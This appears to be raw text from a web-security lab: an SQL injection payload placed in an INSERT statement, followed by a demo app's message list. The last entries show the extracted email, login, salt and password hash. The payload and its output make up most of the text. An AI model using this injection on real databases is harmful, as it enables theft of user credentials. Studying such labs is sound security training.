 INSERT INTO message (`name`,`type`, `message`,`deleted`) VALUES ('test','public',(SELECT CONCAT(email, login, " | ", salt, " | ", hash) FROM `user` WHERE 1 LIMIT 1),0)#','public','test ',0)
Messages
1. Intel has announced a new processor for desktops
2. brokers announce: Intel shares will go up!
3. NVidia has announced a new graphic card for desktops
4. A passenger plane has crashed in Europe
5. A new version of virus was found!
6. Price of bitcoin reaches new record.
7. A new version of windows was announced. Present buyers of Widows 10 can update the system to the newest version for free.
8. test
9. test
10. anie@gmail.com
11. johny@gmail.comjohnsF5%gR552d29f9290b9521e6016c2296fa4511
12. johny@gmail.comjohn | sF5%gR | 552d29f9290b9521e6016c2296fa4511